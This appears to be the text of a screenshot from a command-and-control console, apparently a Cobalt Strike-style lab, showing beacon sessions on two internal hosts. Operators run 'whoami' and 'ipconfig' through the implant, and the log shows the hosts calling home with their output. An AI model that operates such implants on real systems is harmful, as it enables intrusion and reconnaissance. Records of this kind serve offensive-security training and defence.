 10.1.10.7 10.1.10.8 test user1 * DC2 beacon.exe 1776 x64 2s 3 seconds
Event Log X Beacon 10.1.10.7@3628 X Beacon 10.1.10.8@1776 X Listeners X
[*] Tasked beacon to sleep for 3s [change made to: Beacon 10.1.10.7@3736]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
fzm.cn\user1
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6829:74a:9afb:bc9%11
IPv4 地址 . . . . . . . . . . . . : 10.1.10.8
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.10.1
隧道适配器 isatap.{00601388-1E74-43A3-8A9D-587B47A446B1}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :